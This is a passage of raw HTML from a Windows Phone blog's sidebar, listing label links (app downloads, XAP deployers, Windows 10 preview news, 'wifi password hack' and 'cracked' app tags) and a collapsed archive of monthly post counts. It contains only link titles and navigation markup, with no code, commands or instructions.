<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free%20download'>traffic racer for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20para%20windows%20phone'>traffic racer para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20apps'>trick to remove 10 xap limit jailbreak windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20number'>trick to remove 10 xap limit jailbreak windows phone number</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20youtube'>trick to remove 10 xap limit jailbreak windows phone youtube</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tricks'>Tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tvshow%20plus%20for%20windows%20phone%20apps'>tvshow plus for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/TVShow%20Plus%20Windows%20Phone%20Xap'>TVShow Plus Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20%20paid%20app%20for%20free'>tweetium  paid app for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone'>tweetium for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone%208.1'>tweetium for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20windows%20phone%20xap'>tweetium windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap'>tweetium xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap%20for%20free'>tweetium xap for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ui%20design%20for%20windows%20phone%208'>ui design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/update'>update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/upported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>upported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203'>verkill 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download'>verkill 3 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download%20for%20windows%20phone'>verkill 3 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20v1.0.0.0%20%20%20Windows%20Phone%20Xap'>verkill 3 v1.0.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20Windows%20Phone%20Xap'>verkill 3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20Windows%20Phone'>VLC for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880'>VLC for WP Beta v2014.1212.1338.1880</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx'>VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20player%20Beta%20for%20windows%20phone%208'>VLC player Beta for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wanna%20know%20the%20launch%20date%20for%20Windows%2010%20mobile%20preview%3F%20Solve%20this%20puzzle..'>Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle..</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Whats%20new%20in%20Windows%2010'>Whats new in Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi'>wifi</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20hacking'>wifi hacking</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack'>wifi password hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20cmd'>wifi password hack cmd</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20for%20pc'>wifi password hack for pc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20without%20any%20software'>wifi password hack without any software</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20download%20for%20windows%20phone'>Wifi Sender free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20windows%20phone%20xap%20download'>Wifi Sender free windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20v1.1.0.0'>Wifi Sender v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap'>Wifi Sender xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap%20free%20download'>Wifi Sender xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone'>window phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%2010%20news'>window phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%20apps%20for%20free'>window phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20apps%20for%20free'>windows  phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20update'>windows  phone update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010'>Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20for%20Phones'>Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Mobile'>Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20mobile%20preview'>Windows 10 mobile preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview'>Windows 10 phone preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview%20reportedly%20installed%20by%2060'>Windows 10 phone preview reportedly installed by 60</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview'>Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20for%20phones%20now%20available%20to%20download'>Windows 10 Technical Preview for phones now available to download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20Insiders'>Windows 10 Technical Preview Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Technical%20Preview%20news'>Windows 10 Technical Preview news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/WINDOWS%20MOBILE%20RECOVERY%20TOOL'>WINDOWS MOBILE RECOVERY TOOL</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone'>Windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010'>windows phone 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20developer%20preview'>windows phone 10 developer preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20games'>windows phone 10 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20news'>windows phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20review'>windows phone 10 review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20technical%20preview%20supported%20phones%20list'>windows phone 10 technical preview supported phones list</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%2010%20Update'>windows phone 10 Update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208'>windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20apps%20for%20free'>windows phone 8 paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20paid%20games%20free%20download'>windows phone 8 paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks'>windows phone 8 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208%20tricks%20and%20hacks'>windows phone 8 tricks and hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1'>Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20free%20games%20download'>windows phone 8.1 free games download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games'>windows phone 8.1 games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20games%20free%20download'>windows phone 8.1 games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20sdk%20build'>windows phone 8.1 sdk build</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%208.1%20tricks'>windows phone 8.1 tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2'>Windows Phone 8.1.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%208.1.2%20will%20be%20the%20last%20update%20before%20official%20Windows%2010%20for%20phones'>Windows Phone 8.1.2 will be the last update before official Windows 10 for phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps'>windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20apps%20free%20download'>windows phone apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20Appx'>Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20developer%20unlock'>windows phone developer unlock</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20cheat'>windows phone game cheat</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20game%20free%20download'>windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider'>windows phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app'>windows phone insider app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20app%20download'>windows phone insider app download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20insider%20xap'>windows phone insider xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20jailbreak'>windows phone jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20phone%20news'>Windows phone news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free'>windows phone paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20for%20free%20download'>windows phone paid apps for free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20apps%20free%20download'>windows phone paid apps free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20paid%20games%20free%20download'>windows phone paid games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tool%20free%20download'>windows phone power tool free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools'>windows phone power tools</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%202.83'>windows phone power tools 2.83</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20download'>windows phone power tools download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20power%20tools%20for%20windows%208'>windows phone power tools for windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20rayman%20fiesta%20run%20f%C3%BCr%20windows%20phone'>windows phone rayman fiesta run für windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20recovery%20tool'>windows phone recovery tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20sdk%20for%20windows%208.1%2032%20bit'>windows phone sdk for windows 8.1 32 bit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks'>windows phone tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20and%20tips'>windows phone tricks and tips</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20tricks%20hacks'>windows phone tricks hacks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20download'>windows phone usb driver download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20driver%20windows%208'>windows phone usb driver windows 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers'>windows phone usb drivers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%201.4.6.0'>windows phone usb drivers 1.4.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20usb%20drivers%20zip'>windows phone usb drivers zip</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%20Phone%20XAP'>Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20phone%20xap%20free%20download'>windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20apps'>wolframalpha windows phone xap apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20cracked'>wolframalpha windows phone xap cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20deployer'>wolframalpha windows phone xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20download'>wolframalpha windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wolframalpha%20windows%20phone%20xap%20lumia'>wolframalpha windows phone xap lumia</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0'>World Cricket Championship v5.4.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20v5.4.2.0%20windows%20phone%20xap'>World Cricket Championship v5.4.2.0 windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/World%20Cricket%20Championship%20windows%20phone%20xap'>World Cricket Championship windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer'>xap deployer</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%202.0'>xap deployer 2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20download'>xap deployer download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20for%20wp8.1'>xap deployer for wp8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool'>xap deployer tool</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20tool%20download'>xap deployer tool download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208'>xap deployer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/xap%20deployer%20windows%20phone%208.1'>xap deployer windows phone 8.1</a>
</li>
</ul>
</div>
</div></div>
<div class='tably tably-3 section animated fadeIn section' id='tably-3'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/07/'>July</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/03/'>March</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2021/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/08/'>August</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2020/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/'>2019</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2019/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/04/'>April</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2018/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/12/'>December</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/11/'>November</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/10/'>October</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/04/'>April</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.smartphonehacker.com/2017/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

